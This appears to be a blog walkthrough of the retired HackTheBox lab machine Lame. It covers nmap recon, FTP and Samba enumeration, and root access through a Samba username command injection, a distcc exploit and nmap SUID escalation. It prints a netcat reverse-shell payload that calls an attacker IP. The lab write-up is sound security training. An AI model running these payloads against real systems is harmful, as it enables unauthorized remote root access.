
Hello guys, welcome back with another walkthrough, this time we’ll be doing Lame a retired machine by HackTheBox. Without further ado, let’s begin.
Recon
Nmap

As always, we’ll start with a nmap scan to discover the open ports and services.
Let’s start the FTP enumeration, but before we will run a complete nmap scan in the background to make sure we covered all ports.

The new port that we get is 3632 running distccd service, this could be interesting later.
FTP

FTP allows anonymous login but the directory is empty. Searching the version of it using searchsploit we find that is vulnerable to a backdoor command execution.
This vulnerability conscist in open a backdoor on the port 6200 when the attacker send a string that contains this characters :) as the username and nmap has a script to test it.

It looks that is not vulnerable.
Samba
The next interesting service to enumerate is Samba, but for this occasion we must run smbclient with --option="client min protocol=NT1" as argument to work with SMBv1 shares.


We can access to tmp directory but there’s nothing interesting in it.
Searching for if there any vulnerability in this version of samba we find a command execution.

Exploitation #1 - Samba
Checking the exploit, It seems samba execute this command "/=` nohup nc -e /bin/sh 10.10.14.31 443`" when we login with that as username.

We are root!!

Exploitation #2 - Distcc

If we remember the complete nmap scan it show us that there a service running on the port 3632, distcc. We can exploit a remote code execution vulnerability in this service using a nmap script .
Shell as daemon
So let’s send a reverse shell.
To get a interactive shell just we must run the next commands.
1
2
3
4
5
6
$ python -c 'import pty; pty.spawn("/bin/bash")'
$   ^Z
$ stty raw -echo;fg
$   reset
$ export TERM=xterm
$ export SHELL=bash

Shell as root
As we see in the screenshot below nmap has SUID permissions.

Running gtfoshell to search on GTFOBins in terminal, we get the command to get a shell using nmap.

Voila!! We are root again.
Until next time.